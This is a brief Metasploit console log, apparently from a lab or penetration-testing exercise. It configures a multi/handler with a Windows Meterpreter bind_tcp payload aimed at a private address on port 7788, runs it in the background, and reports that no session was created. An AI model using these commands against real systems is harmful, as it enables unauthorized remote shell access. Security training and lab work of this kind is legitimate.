 msf6 exploit(multi/handler) > set lport 7788Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(multi/handler) > set lport 7788
lport => 7788
msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 192.168.93.30:7788
msf6 exploit(multi/handler) >